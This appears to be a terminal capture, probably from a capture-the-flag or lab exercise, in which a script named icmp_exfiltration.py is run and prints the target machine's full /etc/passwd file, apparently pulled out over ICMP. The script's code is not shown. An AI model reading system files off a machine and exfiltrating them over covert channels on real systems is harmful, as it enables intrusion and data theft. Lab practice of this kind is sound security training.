 Terminal
0.00B 0.00B
columns
26/01/2023 - 15:57
❯ python3 icmp_exfiltration.py 2> /dev/null
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
sshd:x:109:65534::/run/sshd:/usr/sbin/nologin
landscape:x:110:115::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:111:1::/var/cache/pollinate:/bin/false
fwupd-refresh:x:112:116:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
player:x:1001:1001::/home/player:/bin/bash
mysql:x:113:121:MySQL Server,,,:/nonexistent:/bin/false
_laurel:x:997:997::/var/log/laurel:/bin/false